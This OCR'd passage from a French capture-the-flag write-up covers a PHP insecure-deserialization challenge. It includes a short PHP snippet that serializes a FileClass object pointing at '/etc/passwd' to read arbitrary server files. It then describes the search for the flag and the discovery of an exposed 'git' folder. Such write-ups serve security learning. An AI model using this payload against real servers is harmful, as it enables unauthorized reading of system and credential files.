
3
public
$filename
;
4
}
5
$f
= 
new
FileClass();
6
$f
->filename = 
'/etc/passwd'
;
7
echo
serialize(
$f
);
Avec ce code nous générant le payload pour lire n’importe quel
fichier, facile, y’a plus qu’à lire le /etc/passwd ou un fichier
commun comme dans n’importe quel CTF ? Et bien non…
Nous avons cherché partout sur le serveur, en récupérant
l’intégralité des sources des pages inclues dans le site,
/etc/passwd, /flag, configuration apache, etc., rien à faire… le
flag reste introuvable.
Après des heures à chercher une exploitation logique, c’est un
coup de bol² (…) qui nous a fait trouver le dossier « git » à la
racine de l’épreuve (pourquoi ne pas avoir mis le point devant
le nom du dossier ?!).